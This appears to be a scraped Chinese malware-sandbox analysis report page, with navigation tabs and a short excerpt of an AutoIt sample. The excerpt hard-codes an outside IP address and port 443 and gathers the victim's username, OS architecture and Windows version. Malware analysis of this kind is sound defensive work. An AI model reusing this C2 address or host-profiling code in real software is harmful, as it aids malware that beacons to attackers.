 情报沙箱
沙箱 报告 历史 我的账号
0000000f 00000011 00000012 00000073
00000009 00000001 0000000d 00000002
00000003 00000004 00000074 0000000a
00000014 0000006f 0000000b 00000034
00000039 00000017
概要信息
威胁情报
AV引擎
行为异常
静态分析
深度解析
主机行为
网络行为
释放文件
运行截图
社区
AUTOIT脚本
ENDIF
$IPSD="185.181.165.188"
$PORSD="443"
$ARCHX=@OSARCH
$USECC=@USERNAME
$OSVERSION=""
LOCAL $TOOOR=FILEGETVERSION("winver.exe")
IF STRINGLEFT($TOOOR,2)="10" THEN
$OSVERSION="WIN_10"
流文件信息